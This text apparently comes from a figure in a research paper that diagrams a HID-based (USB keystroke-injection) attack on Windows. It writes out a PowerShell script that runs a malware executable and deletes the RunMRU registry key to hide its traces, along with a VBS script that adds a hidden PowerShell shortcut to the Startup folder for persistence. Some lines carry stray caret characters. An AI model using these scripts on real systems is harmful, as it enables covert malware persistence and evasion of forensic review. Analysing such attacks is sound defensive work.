 Triggers Payload A
Triggers Payload B
Opens hidden powershell
with the help of Execute service
Opens hidden powershell
with the help of Execute service
Navigates to the following current
directory %USERPROFILE%\Desktop
and creates a powershell_script folder
Creates and appends "init" to trigger.txt file
trigger.txt
0: init
Creates and appends "A" to trigger.txt file
trigger.txt
0: A
Creates script.ps1 file that executes the malware and
deletes a register key
script.ps1
0: $url='https://bit.l/3mWfVDW'
1: $path="$env:userprofile\Desktop\Malware\malwar3.exe"
2: Start-Process -FilePath $path
3: REG DELETE HKEY_CURRENT_USER\Software
\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Creates VBs.vbs to make the malware persistent via a shortcut Hello.lnk
VBs.vbs
0: Set oWS=WScript.CreateObject("WScript.Shell")
1: sHF=oWS.ExpandEnvironmentStrings("%USERPROFILE%")
2: sLinkFile^=sHF ^& "\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\Hello.lnk"
3: Set oLink=oWS.CreateShortcut(sLinkFile)
4: tPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
5: oLink.TargetPath=tPath
6: oLink.Arguments^="-WindowStyle Hidden -NoLogo -ExecutionPolicy
Bypass -File "^& sHF ^& "\Desktop\powershell_script\script.ps1"
7: oLink.Save
Executes VBs.vbs. It creates a shortcut Hello.lnk file in \AppData
\Roaming\Microsoft\Windows\Start Menu\Programs\Startup of the
malware in order to execute it at each startup
Executes script.ps1 to run the
malware
Creates a done.txt file on the Desktop
to indicates that the HID-based attack
is over